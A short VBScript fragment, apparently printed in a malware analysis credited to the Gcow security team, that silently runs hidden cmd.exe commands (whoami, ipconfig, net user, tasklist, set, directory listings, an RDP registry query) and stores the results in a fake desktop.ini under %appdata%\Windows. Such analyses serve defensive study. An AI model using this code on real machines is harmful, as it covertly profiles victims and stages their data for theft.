 fldr = wShell.ExpandEnvironmentStrings("%appdata%") & "\Windows"
ttmp= fldr & "\desktop.ini"
If (objFSO.FolderExists(fldr) = false) Then
objFSO.CreateFolder(fldr)
End If
retu=wShell.run("cmd.exe /c whoami>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c hostname>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c ipconfig /all>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c net user >> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%programfiles%"">> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%programfiles% (x86)"">> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%programdata%\Microsoft\Windows\Start Menu"">> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%programdata%\Microsoft\Windows\Start Menu\Programs"">> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%appdata%\Microsoft\Windows\Recent"">> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c tasklist>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c ver>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c set>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default"">> """&ttmp&"""",0,true)
Gcow安全团队